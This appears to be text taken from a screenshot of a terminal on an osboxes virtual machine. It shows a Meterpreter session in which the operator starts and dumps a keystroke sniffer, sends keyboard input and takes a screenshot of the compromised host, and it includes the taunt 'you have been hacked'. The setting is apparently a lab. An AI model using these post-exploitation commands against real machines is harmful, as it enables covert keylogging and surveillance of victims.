 qterminal
06:18 PM
78%
osboxes@osboxes: ~
File Actions Edit View Help
meterpreter > Hi,you have been hacked.
[-] Unknown command: Hi,you
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
[-] stdapi_ui_stop_keyscan: Operation failed: Incorrect function.
meterpreter >  keyevent
Usage: keyevent keycode [action] (press, up, down)
  e.g: keyevent 13 press (send the enter key)
       kevevent 17 down (control key down)
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyboard_send
Please specify input string
meterpreter > HACKED
[-] Unknown command: HACKED
meterpreter > keyboard_send Hacked
[*] Done
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > screenshot
Screenshot saved to: /home/osboxes/RVsthJrp.jpeg
meterpreter >